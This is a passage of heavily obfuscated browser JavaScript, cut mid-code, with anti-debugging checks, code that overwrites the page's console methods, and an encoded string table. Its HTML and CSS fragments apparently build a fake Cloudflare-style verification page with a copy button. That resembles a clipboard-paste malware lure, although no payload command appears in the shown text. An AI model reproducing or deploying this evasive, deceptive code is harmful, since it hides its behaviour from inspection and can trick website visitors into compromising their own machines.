_0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return _0x53b3cf(_0x41b68e-0x139,_0xf2e05c-0xf2,_0x59ab9a-0x8,_0xf2e05c-0xc5,_0x48a8b2);}if(_0x5c6f41){const _0x3bd29b=_0x2ff6d1[_0x199e50(0x8de,0x838,0x72a,0x9df,0xc27)](_0x9533a0,arguments);return _0x42f04a=null,_0x3bd29b;}}:function(){};return _0x5370fc=![],_0x1f108b;}}}}:function(){};return _0x3b2758=![],_0x3f3b38;}};}()),_0x2463e9=_0x773ebe(this,function(){function _0x2d28e6(_0x5a7629,_0x581d8a,_0x4a52de,_0x3914f4,_0x4dd47e){return _0x139c(_0x4a52de- -0xce,_0x5a7629);}const _0x5b3851={'TBbyQ':function(_0x147edf,_0x3a1461){return _0x147edf===_0x3a1461;},'hDDvU':_0x2d28e6(0x41a,0x129,0x41d,0x413,0x466),'XvEzI':_0x2d28e6(-0x219,-0x376,0x9c,0x137,-0x3f0),'giHlS':function(_0x5a9b71,_0x3aa517){return _0x5a9b71!==_0x3aa517;},'WqCsH':_0x12dcea(0xbfd,0x103a,0xeeb,0xa4b,0xb95),'TTuZd':function(_0x5e1e59,_0x35342c){return _0x5e1e59(_0x35342c);},'ngSZj':function(_0x50a671,_0x4b2a2c){return _0x50a671+_0x4b2a2c;},'oHSUJ':_0x2d28e6(0x58f,-0x7a,0x349,-0xe7,0x60e)+_0x2d28e6(0xa63,0xcea,0x85f,0x5e9,0x839)+_0x2d28e6(0x953,0x9ae,0x79d,0x362,0x403)+_0x2d28e6(0x301,-0x210,0xcf,0x265,-0x119),'dhfvt':_0x30413e(0x206,0x292,0x366,0x13d,0x3c5)+_0x30413e(0x26b,-0x64b,-0x1e8,-0x1f7,0xa)+_0x2d28e6(0x273,-0x19a,0x2c,-0x236,0x49b)+_0x3a9c10(0x1ae,0x691,0x38f,0x5cf,0x70e)+_0x30413e(0x212,0x407,0xee,0x4ab,0x9d)+_0x12dcea(0x8f6,0xd31,0x489,0x64e,0x990)+'\x20)','mpgkS':_0x2d28e6(0x8e6,0xad5,0x63b,0x2a2,0x5e9),'AMOll':function(_0x15daa4){return _0x15daa4();},'pjTAE':_0x3a9c10(0xb7,0x32a,-0x2d,0x257,0x5ec),'bVNXi':_0x2d28e6(0x52f,0x917,0x84e,0x3d0,0x656),'HelPo':_0x3a9c10(0x5,0x493,0x686,0x475,0x6e2),'nwPJC':_0x2d28e6(0x1b1,0x238,0x564,0x155,0x9eb),'QCrQI':_0x37f220(0x1a6,0x289,0x6ed,0x81d,0x4d6)+_0x30413e(-0x7f,0x438,0xf1,-0x111,0x32f),'CNuBj':_0x3a9c10(0x472,0x553,0x329,0x19a,-0x13c),'rrEpv':_0x3a9c10(0x651,0x649,0x7b,0x2fd,0x5a6),'WSEzV':function(_0x41eae4,_0x12f1bb){return _0x41eae4<_0x12f1bb;},'diHwZ':_0x12dcea(0x6c9,0xa38,0x344,0xb25,0x391),'uPclK':_0x2d28e6(0x496,0x5c1,0x74f,0xaca,0x42e)};function _0x30413e(_0x426318,_0x552610,_0x4eb1f5,_0x5c8f37,_0x1a1040){return _0x139c(_0x4eb1f5- -0x2eb,_0x552610);}const _0x1da08a=function(){function _0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25Q